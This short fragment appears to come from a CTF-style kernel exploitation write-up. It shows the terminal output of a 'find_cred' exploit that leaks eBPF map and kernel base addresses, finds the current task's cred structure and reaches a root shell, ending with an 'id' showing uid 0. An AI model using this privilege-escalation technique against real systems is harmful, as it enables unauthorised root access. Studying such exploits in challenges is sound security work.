 / $ ./find_cred
ctrl_mapfd:3, exp_mapfd:4
[+] leak array_map_ops:0xFFFFFFFF82016480
[+] leak kernel_base addr:0xFFFFFFFF81000000
[+] leak exp_map_elem addr:0xFFFF88803FB7C110
per_cpu_offset: 0xffff88803ae00000
current task: 0xffff88803a9c7080
[+] comm: 0x6161616161616161
com: aaaaaaaa
[+] cred: 0xffff88803fb31a80
[+] you got root!
/ # id
uid=0(root) gid=0(root) groups=1000(chal)
/ # ls
先知社区